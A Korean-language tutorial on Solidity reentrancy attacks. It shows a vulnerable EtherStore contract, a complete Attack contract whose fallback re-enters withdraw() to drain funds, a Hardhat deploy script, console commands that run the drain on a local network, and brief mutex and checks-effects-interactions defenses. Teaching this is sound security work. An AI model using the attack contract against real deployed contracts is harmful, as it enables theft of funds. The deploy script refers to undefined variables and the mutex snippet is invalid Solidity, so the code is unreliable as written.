ReEntrancy(재진입)이란
하나의 거래를 요청한 후 아직 그 거래가 완전히 처리되기 전에 다시 거래를 요청함으로써 이중 처리를 유도하는 공격 방법
취약한 컨트랙트
deposit
- 코인을 컨트랙트에 저장함
- 호출한 사용자의 주소와 수량(balance)을 매핑하여 저장함.
withdraw
- 사용자가 컨트랙트에 코인을 저장한 사용자인지 확인함(balances)
- 확인된 사용자라면 출금
getBalance
- 사용자가 컨트랙트에 코인을 얼마만큼 저장했는지 확인.
// SPDX-License-Identifier: MIT
pragma solidity 0.8.4;
import "hardhat/console.sol";
contract EtherStore {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
console.log("EtherStore deposit call. balance :", msg.value);
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
//console.log("withdraw call before");
(bool sent, ) = msg.sender.call{value: bal}("");
//console.log("withdraw call after");
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint) {
return address(this).balance;
}
}공격 시나리오

취약한 코드 부분
- EtherStore.sol의 withdraw함수 17번째줄
(bool sent, ) = msg.sender.call{value: bal}("");
msg.sender가 사용자 지갑주소(EOA)가 아닌, 컨트랙트의 주소(CA)가 된다면 컨트랙트주소.call을 하게되는데 이때 컨트랙트의 call에 함수를 선언하지 않았기 때문에 컨트랙트의 fallback함수를 호출하게됨.
ex) call(abi.encodeWithSignature(signature, a, b, c))
따라서 Attack컨트랙트의 fallback함수에 withdraw를 호출하도록 코드를 작성하면, 위 과정을 반복하게됨.
공격코드
constructor
- 배포시 etherstore 컨트랙트 주소를 생성자로 받음
fallback
- etherstore의 밸런스를 확인하고 0이 아니면 withdraw 함수를 호출함
// SPDX-License-Identifier: MIT
pragma solidity 0.8.4;
import "./EtherStore.sol";
import "hardhat/console.sol";
contract Attack {
EtherStore public etherStore;
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
fallback() external payable {
console.log("fallback call");
if (address(etherStore).balance >= 1) {
etherStore.withdraw();
}
}
function attack() external payable {
console.log("attack call");
require(msg.value >= 1 );
etherStore.deposit{value: 1 }();
etherStore.withdraw();
}
function getBalance() public view returns (uint) {
console.log("getBalance check : ", address(this).balance);
return address(this).balance;
}
}배포 스크립트
const hre = require("hardhat");
async function main() {
const eth_store = await hre.ethers.getContractFactory("EtherStore");
const atk = await hre.ethers.getContractFactory("Attack");
const eth_store_deploy = await eth_store .deploy();
//배포 할 때
const atk_deploy = await atk.deploy(esd.address);
//배포 확인을 위한 로그로 컨트랙트 주소 출력
console.log("EhterStore deployed to:", esd.address);
console.log("attack deployed to:", atd.address);
}
// We recommend this pattern to be able to use async/await everywhere
// and properly handle errors.
main()
.then(() => process.exit(0))
.catch((error) => {
console.error(error);
process.exit(1);
});배포 결과

hardhat console로 공격 테스트
console 접속
npx hardhat console --network localhost컨트랙트 호출을 위한 변수 설정
const a = await ethers.getContractFactory("Attack")
const b = a.attach("0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512")
const f = await ethers.getContractFactory("EtherStore")
const k = f.attach("0x5FbDB2315678afecb367f032d93F642f64180aa3")EtherStore depoist 호출
- await k.deposit({value:3})

- 트랜잭션 결과

EtherStore getBalance 확인
- await k.getBalance()

Attack getBalance 확인
- await b.getBalance() > 현재 0인것을 확인(0x00)

Attack attack 호출
- await b.attack({value:1})

결과

- k = Etherstore 컨트랙트
- b = Attack 컨트랙트
1을 보내면서 공격코드가 동작하여
Etherstore가 가지고 있던 수량이 0이 될때까지 반복하여 4개가 됨.
취약점 방어
상호작용 패턴
- 외부로 전송되기 이전에 상태를 변경하는 로직 추가
ex) 지갑의 수량 감소 후 이더 전송 - false 리턴에 대한 예외처리
뮤텍스
- 코드 실행 중 컨트랙트를 잠그는 상태 변수 추가
- 토큰 전송 전 뮤텍스 변수를 잠금 상태로 변경
bool mutex= false;
function withdraw() public {
require(!mutex);
mutex = true;
msg.sender.transfer(1 eth);
mutex = false;
}